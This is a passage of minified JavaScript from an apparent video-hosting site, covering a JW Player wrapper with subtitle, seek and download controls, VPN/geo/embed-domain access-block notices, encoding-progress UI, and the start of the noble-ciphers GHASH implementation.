n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let 